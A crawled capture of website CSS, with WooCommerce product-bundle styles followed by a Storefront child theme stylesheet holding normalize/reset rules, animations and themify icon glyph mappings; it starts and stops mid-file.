}

td.wbs-wcpb-product-bundled-item-data p {
	margin-bottom: 5px;
}

div.wbs-wcpb-product-bundled-item-instock, div.wbs-wcpb-product-bundled-item-outofstock {
	background: #00f;
	padding: 0px 40px 0 10px;
	font-weight: 600;
	background: rgba(200, 200, 200, 0.6);
	margin-bottom: 10px;
	float: right;
	font-size: 13px;
}

div.wbs-wcpb-product-bundled-item-instock {
	color: green;
}

div.wbs-wcpb-product-bundled-item-outofstock {
	color: red;
}

tr.wbs-wcpb-child-of-bundle-table-item {
	height: 30px;
}

.woocommerce tr.wbs-wcpb-child-of-bundle-table-item td.product-name a {
	font-size: 12px;
	padding-left: 15px;
	text-decoration: none;
	box-shadow: none;
	font-weight: 300;
}

tr.wbs-wcpb-child-of-bundle-table-item dl.variation dt, tr.wbs-wcpb-child-of-bundle-table-item dl.variation dd {
	margin: 0 !important;
	font-size: 11px;
	padding: 0 !important;
	line-height: 1.4;
}

input.wbs-wcpb-bundled-quantity {
	width: 60px;
}

.wbs-wcpb-product-bundled-item-image .price {
	text-align: center;
}

.wbs-wcpb-product-bundled-item-image .price del, .wbs-wcpb-product-bundled-item-image .price ins {
	display: block;
	background: #f1f1f1;
	line-height: 1.4;
}

.wbs-wcpb-product-bundled-item-image .price del {
	font-size: 12px !important;
	opacity: 1 !important;
	text-align: center !important;
}

.wbs-wcpb-product-bundled-item-image .price del span.amount {
	font-size: 12px !important;
	opacity: 1 !important;
	text-align: center !important;
}

.wbs-wcpb-product-bundled-item-image .price ins {
	font-weight: bold;
	color: #008000;
	line-height: 1.7;
	text-align: center !important;
}

td.wbs-wcpb-product-bundled-item-data table.variations, td.wbs-wcpb-product-bundled-item-data table.variations tr {
	border: 0px none;
}

/*
	W I D G E T
*/

.wbs_wcpb_bundle_widget {
	background: #FFFFFF !important;
	border: 2px solid #f1f1f1;
	padding: 20px 30px !important;
}

.wbs_wcpb_bundle_widget  {
	font: 700 17px "Open Sans", Helvetica, sans-serif !important;
	text-transform: uppercase;
	color: #777 !important;
}

ul.wbs_wcpb_bundle_list_widget {
	list-style: none !important;
	padding: 0;
}

ul.wbs_wcpb_bundle_list_widget > li {
	min-height: 65px;
	padding-bottom: 20px;
}

ul.wbs_wcpb_bundle_list_widget li img {
	float: right;
	margin-left: 4px;
	width: 45px;
	height: auto;
	box-shadow: none;
}

ul.wbs_wcpb_bundle_list_widget li a {
	display: block;
	font-weight: 700;
}

div.wbs-wcbm-widget-bundle-container {
	overflow: auto;
	display: block;
	margin-bottom: 10px;
	padding-top: 20px;
	border-top: 1px solid #eaeaea;
}

div.wbs-wcbm-widget-bundle-container a {
	font: 600 16px "Open Sans", Helvetica, sans-serif !important;
	text-transform: uppercase;
	text-decoration: none;
	color: #cf1a00;
}

.wbs-wcbm-widget-bundle-price del {
	font: 300 14px "Open Sans", Helvetica, sans-serif !important;
	color: #777777;
}

.wbs-wcbm-widget-bundle-price ins {
	font: 700 15px "Open Sans", Helvetica, sans-serif !important;
	background: transparent;
	font-weight: 800;
}

.wbs-wcbm-widget-bundle-price > span.amount {
	font: 700 15px "Open Sans", Helvetica, sans-serif !important;
	background: transparent;
	font-weight: 800;
}

ul.wbs-wcbm-widget-bundled-items {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none !important;
}

ul.wbs-wcbm-widget-bundled-items li {
	min-height: auto;
	height: 25px;
}

ul.wbs-wcbm-widget-bundled-items li a {
	font: 600 13px "Open Sans", Helvetica, sans-serif !important;
	text-decoration: none;
	color: #777777;
}

ul.wbs-wcbm-widget-bundled-items li img {
	float: right;
	margin-left: 4px;
	width: 18px;
	height: auto;
	box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0
body_size: 47171
content:
@charset "UTF-8";
.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}



/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
footer,
header,
nav,
section {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

figcaption,
figure,
main {
	display: block
}

figure {
	margin: 1em 40px
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects
}

abbr[title] {
	border-bottom: 0;
	text-decoration: none
}

b,
strong {
	font-weight: inherit
}

b,
strong {
	font-weight: bolder
}

dfn {
	font-style: italic
}

mark {
	background-color: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -0.25em
}

sup {
	top: -0.5em
}

audio,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

img {
	border-style: none
}

svg:not(:root) {
	overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	display: inline-block;
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details,
menu {
	display: block
}

summary {
	display: list-item
}

canvas {
	display: inline-block
}

template {
	display: none
}

[hidden] {
	display: none
}


/*!  ENDING normalize.css v7.0.0 */


/*! reset — adapted from Normalize */

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
cite,
code,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
small,
summary {
	display: block
}

article,
article ol,
article ul,
blockquote,
body,
div,
figure,
footer,
header,
input,
nav,
section {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: 0
}

a:active,
a:hover {
	outline: 0
}

abbr {
	letter-spacing: .1em
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 70%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

hr {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

img {
	max-width: 100%;
	display: block;
	margin: inherit;
	margin-right: auto;
	margin-left: auto
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline
}

pre,
code,
samp {
	background-color: #424242;
	font-size: 14px;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	line-height: 1;
	color: #fff
}

code,
samp {
	border-radius: 2px;
	overflow-y: hidden;
	overflow-x: auto;
	padding: .1rem .4rem .22rem
}

samp {
	background-color: #616161;
	color: white
}

kbd {
	display: inline-block;
	margin: 0 .1em;
	vertical-align: 1px;
	padding: .1em .6em;
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-size: .62rem;
	line-height: 1.4;
	color: #242729;
	text-shadow: 0 1px 0 #FFF;
	background-color: #e1e3e5;
	border: 1px solid #adb3b9;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	box-shadow: 0 1px 0 rgba(12, 13, 14, 0.2), 0 0 0 2px #FFF inset;
	white-space: nowrap
}

img,
video {
	max-width: 100%;
	display: table
}

ol,
ul {
	margin-left: 2rem;
	padding: 0 0 2.4rem
}

ol:only-child,
ul:only-child {
	padding: 0
}

ol {
	list-style-type: decimal
}

ol ol {
	padding-bottom: 0
}

ul {
	list-style-type: disc
}

ul ul {
	padding-bottom: 0
}

dl dt {
	font-weight: bold
}

dd {
	margin-left: -14px;
	text-indent: 2rem;
	margin-bottom: 6px
}

figure {
	margin: 0 auto;
	padding-bottom: 2.4rem
}

figure img {
	display: table;
	margin: 0 auto
}

small,
sub,
sup {
	font-size: 14px;
	line-height: 1
}

caption,
figcaption {
	font-size: 14px;
	font-style: italic;
	text-align: center
}

em,
i {
	font-style: italic
}

strong,
var,
b {
	font-weight: bold
}

q:before {
	content: "'"
}

q:after {
	content: "'"
}

q>q {
	font-style: italic
}

dfn,
abbr {
	border-bottom: .1rem dotted #676b72;
	cursor: default
}

label {
	color: #676b72
}

input,
label,
select,
button,
textarea {
	display: block;
	resize: none;
	-webkit-appearance: none;
	-moz-appearance: none
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
	color: #424242;
	-webkit-text-fill-color: #424242;
	-webkit-box-shadow: 0 0 0 1000px white inset !important
}

body {
	margin: 0
}

footer {
	display: block
}

body>footer {
	margin: 0 auto
}

aside {
	display: block
}

header {
	display: block
}

main {
	display: block
}

section {
	display: block
}

article {
	display: block;
	margin: 0 auto
}

audio {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

canvas {
	display: inline-block;
	vertical-align: baseline
}

pre {
	overflow: auto
}

details {
	display: block
}

summary {
	display: block
}

figcaption {
	line-height: 26px;
	line-height: 1.625rem;
	color: #222;
	display: block;
	font-size: .8125rem;
	font-style: italic;
	margin-bottom: 0;
	text-align: center
}

figure {
	display: block
}

hgroup {
	display: block
}

img {
	border: 0;
	max-width: 100%;
	display: block;
	height: auto;
	margin: inherit auto
}

svg:not(:root) {
	overflow: hidden
}

ul li,
ol li {
	margin-bottom: 0
}

nav {
	display: block
}

progress {
	display: inline-block;
	vertical-align: baseline
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td,
th {
	padding: 0
}

[hidden],
template {
	display: none
}

br {
	margin-bottom: 0;
	line-height: 0
}

abbr {
	letter-spacing: .1em
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

em,
i {
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

mark {
	background: #ff0;
	color: #424242
}

small {
	line-height: 13px;
	line-height: .8125rem;
	font-size: 80%;
	display: block;
	padding: 8px 6px
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

video {
	display: inline-block;
	vertical-align: baseline
}

p+h2,
p+h3,
p+h4,
p+h5,
p+h6,
ul+h2,
ul+h3,
ul+h4,
ul+h5,
ul+h6,
ol+h2,
ol+h3,
ol+h4,
ol+h5,
ol+h6,
dl+h2,
dl+h3,
dl+h4,
dl+h5,
dl+h6,
blockquote+h2,
blockquote+h3,
blockquote+h4,
blockquote+h5,
blockquote+h6,
hr+h2,
hr+h3,
hr+h4,
hr+h5,
hr+h6,
pre+h2,
pre+h3,
pre+h4,
pre+h5,
pre+h6,
table+h2,
table+h3,
table+h4,
table+h5,
table+h6,
form+h2,
form+h3,
form+h4,
form+h5,
form+h6,
figure+h2,
figure+h3,
figure+h4,
figure+h5,
figure+h6 {
	margin-top: 48px;
	margin-bottom: 10px
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	max-width: 100%;
	width: 100%;
	empty-cells: show;
	font-size: 15px;
	line-height: 24px
}

table p {
	margin: 0
}

table caption {
	text-align: left;
	font-size: 14px;
	font-weight: 500;
	color: #676b72
}

th {
	text-align: left;
	font-weight: 700;
	vertical-align: bottom
}

td {
	vertical-align: top
}

th,
td {
	padding: 1rem 1rem;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

tr.align-middle td,
td.align-middle {
	vertical-align: middle
}

th:first-child,
td:first-child {
	padding-left: 0
}

th:last-child,
td:last-child {
	padding-right: 0
}

tfoot th,
tfoot td {
	color: rgba(49, 52, 57, 0.5)
}

table.bordered td,
table.bordered th {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

table.striped tr:nth-child(odd) td {
	background: #f8f8f8
}

table.bordered td:first-child,
table.bordered th:first-child,
table.striped td:first-child,
table.striped th:first-child {
	padding-left: 1rem
}

table.bordered td:last-child,
table.bordered th:last-child,
table.striped td:last-child,
table.striped th:last-child {
	padding-right: 1rem
}

table.unstyled td,
table.unstyled th {
	border: 0;
	padding: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

ol ol li {
	list-style-type: lower-alpha
}

ol ol ol li {
	list-style-type: lower-roman
}

nav ul,
nav ol {
	margin: 0;
	list-style: none
}

nav ul ul,
nav ul ol,
nav ol ul,
nav ol ol {
	margin-left: 24px
}

ul ul,
ol ul {
	list-style-type: circle
}

ol ol ul,
ol ul ul,
ul ol ul,
ul ul ul {
	list-style-type: square
}

ul.unstyled {
	margin-left: 0
}

ul.unstyled,
ul.unstyled ul {
	list-style: none
}

@-webkit-keyframes floating {
	from {
		-webkit-transform: translate(0, 0)
	}
	65% {
		-webkit-transform: translate(0, 15px)
	}
	to {
		-webkit-transform: translate(0, 0)
	}
}

@-moz-keyframes floating {
	from {
		-moz-transform: translate(0, 0)
	}
	65% {
		-moz-transform: translate(0, 15px)
	}
	to {
		-moz-transform: translate(0, 0)
	}
}

.floating {
	-webkit-animation-name: floating;
	-webkit-animation-duration: 3s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: ease-in-out;
	-moz-animation-name: floating;
	-moz-animation-duration: 3s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: ease-in-out
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.fade.out {
	opacity: 0
}

@-webkit-keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@-moz-keyframes shake {
	10%,
	90% {
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes shake {
	10%,
	90% {
		-webkit-transform: translate3d(-1px, 0, 0);
		-moz-transform: translate3d(-1px, 0, 0);
		transform: translate3d(-1px, 0, 0)
	}
	20%,
	80% {
		-webkit-transform: translate3d(2px, 0, 0);
		-moz-transform: translate3d(2px, 0, 0);
		transform: translate3d(2px, 0, 0)
	}
	30%,
	50%,
	70% {
		-webkit-transform: translate3d(-4px, 0, 0);
		-moz-transform: translate3d(-4px, 0, 0);
		transform: translate3d(-4px, 0, 0)
	}
	40%,
	60% {
		-webkit-transform: translate3d(4px, 0, 0);
		-moz-transform: translate3d(4px, 0, 0);
		transform: translate3d(4px, 0, 0)
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotate(360deg)
	}
}

@font-face {
	font-family: 'hearts';
	src: url("./assets/fonts/icons/hearts.eot?93556748");
	src: url("./assets/fonts/icons/hearts.eot?93556748#iefix") format("embedded-opentype"), url("./assets/fonts/icons/hearts.woff?93556748") format("woff"), url("./assets/fonts/icons/hearts.ttf?93556748") format("truetype"), url("./assets/fonts/icons/hearts.svg?93556748#hearts") format("svg");
	font-weight: normal;
	font-style: normal
}

.i-icon {
	font-family: "hearts";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

@font-face {
	font-family: 'themify';
	src: url("./assets/fonts/icons/themify.eot?-fvbane");
	src: url("./assets/fonts/icons/themify.eot?#iefix-fvbane") format("embedded-opentype"), url("./assets/fonts/icons/themify.woff?-fvbane") format("woff"), url("./assets/fonts/icons/themify.ttf?-fvbane") format("truetype"), url("./assets/fonts/icons/themify.svg?-fvbane#themify") format("svg");
	font-weight: normal;
	font-style: normal
}

a .icon,
a [class^="ti-"] {
	position: relative;
	top: 1px;
	margin: 0 3px
}

[class^="ti-"],
[class*=" ti-"] {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.ti-wand:before {
	content: "\e600"
}

.ti-volume:before {
	content: "\e601"
}

.ti-user:before {
	content: "\e602"
}

.ti-unlock:before {
	content: "\e603"
}

.ti-unlink:before {
	content: "\e604"
}

.ti-trash:before {
	content: "\e605"
}

.ti-thought:before {
	content: "\e606"
}

.ti-target:before {
	content: "\e607"
}

.ti-tag:before {
	content: "\e608"
}

.ti-tablet:before {
	content: "\e609"
}

.ti-star:before {
	content: "\e60a"
}

.ti-spray:before {
	content: "\e60b"
}

.ti-signal:before {
	content: "\e60c"
}

.ti-shopping-cart:before {
	content: "\e60d"
}

.ti-shopping-cart-full:before {
	content: "\e60e"
}

.ti-settings:before {
	content: "\e60f"
}

.ti-search:before {
	content: "\e610"
}

.ti-zoom-in:before {
	content: "\e611"
}

.ti-zoom-out:before {
	content: "\e612"
}

.ti-cut:before {
	content: "\e613"
}

.ti-ruler:before {
	content: "\e614"
}

.ti-ruler-pencil:before {
	content: "\e615"
}

.ti-ruler-alt:before {
	content: "\e616"
}

.ti-bookmark:before {
	content: "\e617"
}

.ti-bookmark-alt:before {
	content: "\e618"
}

.ti-reload:before {
	content: "\e619"
}

.ti-plus:before {
	content: "\e61a"
}

.ti-pin:before {
	content: "\e61b"
}

.ti-pencil:before {
	content: "\e61c"
}

.ti-pencil-alt:before {
	content: "\e61d"
}

.ti-paint-roller:before {
	content: "\e61e"
}

.ti-paint-bucket:before {
	content: "\e61f"
}

.ti-na:before {
	content: "\e620"
}

.ti-mobile:before {
	content: "\e621"
}

.ti-minus:before {
	content: "\e622"
}

.ti-medall:before {
	content: "\e623"
}

.ti-medall-alt:before {
	content: "\e624"
}

.ti-marker:before {
	content: "\e625"
}

.ti-marker-alt:before {
	content: "\e626"
}

.ti-arrow-up:before {
	content: "\e627"
}

.ti-arrow-right:before {
	content: "\e628"
}

.ti-arrow-left:before {
	content: "\e629"
}

.ti-arrow-down:before {
	content: "\e62a"
}

.ti-lock:before {
	content: "\e62b"
}

.ti-location-arrow:before {
	content: "\e62c"
}

.ti-link:before {
	content: "\e62d"
}

.ti-layout:before {
	content: "\e62e"
}

.ti-layers:before {
	content: "\e62f"
}

.ti-layers-alt:before {
	content: "\e630"
}

.ti-key:before {
	content: "\e631"
}

.ti-import:before {
	content: "\e632"
}

.ti-image:before {
	content: "\e633"
}

.ti-heart:before {
	content: "\e634"
}

.ti-heart1 {
	font-family: "hearts"
}

.ti-heart1:before {
	content: "\e801";
	font-family: "hearts"
}

.ti-heart-broken:before {
	content: "\e635"
}

.ti-hand-stop:before {
	content: "\e636"
}

.ti-hand-open:before {
	content: "\e637"
}

.ti-hand-drag:before {
	content: "\e638"
}

.ti-folder:before {
	content: "\e639"
}

.ti-flag:before {
	content: "\e63a"
}

.ti-flag-alt:before {
	content: "\e63b"
}

.ti-flag-alt-2:before {
	content: "\e63c"
}

.ti-eye:before {
	content: "\e63d"
}

.ti-export:before {
	content: "\e63e"
}

.ti-exchange-vertical:before {
	content: "\e63f"
}

.ti-desktop:before {
	content: "\e640"
}

.ti-cup:before {
	content: "\e641"
}

.ti-crown:before {
	content: "\e642"
}

.ti-comments:before {
	content: "\e643"
}

.ti-comment:before {
	content: "\e644"
}

.ti-comment-alt:before {
	content: "\e645"
}

.close:before,
.ti-close:before {
	content: "\e646"
}

.ti-clip:before {
	content: "\e647"
}

.ti-angle-up:before {
	content: "\e648"
}

.ti-angle-right:before {
	content: "\e649"
}

.ti-angle-left:before {
	content: "\e64a"
}

.ti-angle-down:before {
	content: "\e64b"
}

.fa-check:before,
.ti-check:before {
	content: "\e64c"
}

.ti-check-box:before {
	content: "\e64d"
}

.ti-camera:before {
	content: "\e64e"
}

.ti-announcement:before {
	content: "\e64f"
}

.ti-brush:before {
	content: "\e650"
}

.ti-briefcase:before {
	content: "\e651"
}

.ti-bolt:before {
	content: "\e652"
}

.ti-bolt-alt:before {
	content: "\e653"
}

.ti-blackboard:before {
	content: "\e654"
}

.ti-bag:before {
	content: "\e655"
}

.ti-move:before {
	content: "\e656"
}

.ti-arrows-vertical:before {
	content: "\e657"
}

.ti-arrows-horizontal:before {
	content: "\e658"
}

.ti-fullscreen:before {
	content: "\e659"
}

.ti-arrow-top-right:before {
	content: "\e65a"
}

.ti-arrow-top-left:before {
	content: "\e65b"
}

.ti-arrow-circle-up:before {
	content: "\e65c"
}

.ti-arrow-circle-right:before {
	content: "\e65d"
}

.ti-arrow-circle-left:before {
	content: "\e65e"
}

.ti-arrow-circle-down:before {
	content: "\e65f"
}

.ti-angle-double-up:before {
	content: "\e660"
}

.ti-angle-double-right:before {
	content: "\e661"
}

.ti-angle-double-left:before {
	content: "\e662"
}

.ti-angle-double-down:before {
	content: "\e663"
}

.ti-zip:before {
	content: "\e664"
}

.ti-world:before {
	content: "\e665"
}

.ti-wheelchair:before {
	content: "\e666"
}

.ti-view-list:before {
	content: "\e667"
}

.ti-view-list-alt:before {
	content: "\e668"
}

.ti-view-grid:before {
	content: "\e669"
}

.ti-uppercase:before {
	content: "\e66a"
}

.ti-upload:before {
	content: "\e66b"
}

.ti-underline:before {
	content: "\e66c"
}

.ti-truck:before {
	content: "\e66d"
}

.ti-timer:before {
	content: "\e66e"
}

.ti-ticket:before {
	content: "\e66f"
}

.ti-thumb-up:before {
	content: "\e670"
}

.ti-thumb-down:before {
	content: "\e671"
}

.ti-text:before {
	content: "\e672"
}

.ti-stats-up:before {
	content: "\e673"
}

.ti-stats-down:before {
	content: "\e674"
}

.ti-split-v:before {
	content: "\e675"
}

.ti-split-h:before {
	content: "\e676"
}

.ti-smallcap:before {
	content: "\e677"
}

.ti-shine:before {
	content: "\e678"
}

.ti-shift-right:before {
	content: "\e679"
}

.ti-shift-left:before {
	content: "\e67a"
}

.ti-shield:before {
	content: "\e67b"
}

.ti-notepad:before {
	content: "\e67c"
}

.ti-server:before {
	content: "\e67d"
}

.ti-quote-right:before {
	content: "\e67e"
}

.ti-quote-left:before {
	content: "\e67f"
}

.ti-pulse:before {
	content: "\e680"
}

.ti-printer:before {
	content: "\e681"
}

.ti-power-off:before {
	content: "\e682"
}

.ti-plug:before {
	content: "\e683"
}

.ti-pie-chart:before {
	content: "\e684"
}

.ti-paragraph:before {
	content: "\e685"
}

.ti-panel:before {
	content: "\e686"
}

.ti-package:before {
	content: "\e687"
}

.ti-music:before {
	content: "\e688"
}

.ti-music-alt:before {
	content: "\e689"
}

.ti-mouse:before {
	content: "\e68a"
}

.ti-mouse-alt:before {
	content: "\e68b"
}

.ti-money:before {
	content: "\e68c"
}

.ti-microphone:before {
	content: "\e68d"
}

.ti-menu:before {
	content: "\e68e"
}

.ti-menu-alt:before {
	content: "\e68f"
}

.ti-map:before {
	content: "\e690"
}

.ti-map-alt:before {
	content: "\e691"
}

.ti-loop:before {
	content: "\e692"
}

.ti-location-pin:before {
	content: "\e693"
}

.ti-list:before {
	content: "\e694"
}

.ti-light-bulb:before {
	content: "\e695"
}

.ti-Italic:before {
	content: "\e696"
}

.ti-info:before {
	content: "\e697"
}

.ti-infinite:before {
	content: "\e698"
}

.ti-id-badge:before {
	content: "\e699"
}

.ti-hummer:before {
	content: "\e69a"
}

.ti-home:before {
	content: "\e69b"
}

.ti-help:before {
	content: "\e69c"
}

.ti-headphone:before {
	content: "\e69d"
}

.ti-harddrives:before {
	content: "\e69e"
}

.ti-harddrive:before {
	content: "\e69f"
}

.ti-gift:before {
	content: "\e6a0"
}

.ti-game:before {
	content: "\e6a1"
}

.ti-filter:before {
	content: "\e6a2"
}

.ti-files:before {
	content: "\e6a3"
}

.ti-file:before {
	content: "\e6a4"
}

.ti-eraser:before {
	content: "\e6a5"
}

.ti-envelope:before {
	content: "\e6a6"
}

.ti-download:before {
	content: "\e6a7"
}

.ti-direction:before {
	content: "\e6a8"
}

.ti-direction-alt:before {
	content: "\e6a9"
}

.ti-dashboard:before {
	content: "\e6aa"
}

.ti-control-stop:before {
	content: "\e6ab"
}

.ti-control-shuffle:before {
	content: "\e6ac"
}

.ti-control-play:before {
	content: "\e6ad"
}

.ti-control-pause:before {
	content: "\e6ae"
}

.ti-control-forward:before {
	content: "\e6af"
}

.ti-control-backward:before {
	content: "\e6b0"
}

.ti-cloud:before {
	content: "\e6b1"
}

.ti-cloud-up:before {
	content: "\e6b2"
}

.ti-cloud-down:before {
	content: "\e6b3"
}

.ti-clipboard:before {
	content: "\e6b4"
}

.ti-car:before {
	content: "\e6b5"
}

.ti-calendar:before {
	content: "\e6b6"
}

.ti-book:before {
	content: "\e6b7"
}

.ti-bell:before {
	content: "\e6b8"
}

.ti-basketball:before {
	content: "\e6b9"
}

.ti-bar-chart:before {
	content: "\e6ba"
}

.ti-bar-chart-alt:before {
	content: "\e6bb"
}

.ti-back-right:before {
	content: "\e6bc"
}

.ti-back-left:before {
	content: "\e6bd"
}

.ti-arrows-corner:before {
	content: "\e6be"
}

.ti-archive:before {
	content: "\e6bf"
}

.ti-anchor:before {
	content: "\e6c0"
}

.ti-align-right:before {
	content: "\e6c1"
}

.ti-align-left:before {
	content: "\e6c2"
}

.ti-align-justify:before {
	content: "\e6c3"
}

.ti-align-center:before {
	content: "\e6c4"
}

.ti-alert:before {
	content: "\e6c5"
}

.ti-alarm-clock:before {
	content: "\e6c6"
}

.ti-agenda:before {
	content: "\e6c7"
}

.ti-write:before {
	content: "\e6c8"
}

.ti-window:before {
	content: "\e6c9"
}

.ti-widgetized:before {
	content: "\e6ca"
}

.ti-widget:before {
	content: "\e6cb"
}

.ti-widget-alt:before {
	content: "\e6cc"
}

.ti-wallet:before {
	content: "\e6cd"
}

.ti-video-clapper:before {
	content: "\e6ce"
}

.ti-video-camera:before {
	content: "\e6cf"
}

.ti-vector:before {
	content: "\e6d0"
}

.ti-themify-logo:before {
	content: "\e6d1"
}

.ti-themify-favicon:before {
	content: "\e6d2"
}

.ti-themify-favicon-alt:before {
	content: "\e6d3"
}

.ti-support:before {
	content: "\e6d4"
}

.ti-stamp:before {
	content: "\e6d5"
}

.ti-split-v-alt:before {
	content: "\e6d6"
}

.ti-slice:before {
	content: "\e6d7"
}

.ti-shortcode:before {
	content: "\e6d8"
}

.ti-shift-right-alt:before {
	content: "\e6d9"
}

.ti-shift-left-alt:before {
	content: "\e6da"
}

.ti-ruler-alt-2:before {
	content: "\e6db"
}

.ti-receipt:before {
	content: "\e6dc"
}

.ti-pin2:before {
	content: "\e6dd"
}

.ti-pin-alt:before {
	content: "\e6de"
}

.ti-pencil-alt2:before {
	content: "\e6df"
}

.ti-palette:before {
	content: "\e6e0"
}

.ti-more:before {
	content: "\e6e1"
}

.ti-more-alt:before {
